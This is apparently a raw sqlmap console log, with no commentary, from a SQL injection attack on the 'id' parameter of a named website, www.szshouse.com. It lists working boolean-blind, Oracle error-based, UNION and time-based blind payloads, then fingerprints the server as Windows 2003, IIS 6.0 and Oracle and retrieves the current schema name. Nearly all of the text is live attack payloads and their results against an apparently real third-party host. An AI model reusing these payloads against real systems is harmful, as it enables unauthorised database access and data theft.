 ---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=201405220187' AND 1677=1677 AND 'kujT'='kujT
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: id=201405220187' AND 5653=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||C
HR(113)||CHR(112)||CHR(112)||CHR(114)||CHR(113)||(SELECT (CASE WHEN (5653=5653)
THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(116)||CHR(98)||CHR(109)||CHR(113)||
CHR(62))) FROM DUAL) AND 'rygC'='rygC
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=-3946' UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(112)||CHR(1
12)||CHR(114)||CHR(113)||CHR(116)||CHR(73)||CHR(71)||CHR(120)||CHR(110)||CHR(86)
||CHR(83)||CHR(104)||CHR(68)||CHR(66)||CHR(113)||CHR(116)||CHR(98)||CHR(109)||CH
R(113),NULL,NULL,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=201405220187' AND 6796=DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(77
)||CHR(89)||CHR(73),5) AND 'Murm'='Murm
---
[15:13:00] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[15:13:00] [INFO] fetching current database
[15:13:01] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'TT'
[15:13:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
[15:13:01] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.szshouse.com'
[*] shutting down at 15:13:01
C:\Users\Administrator>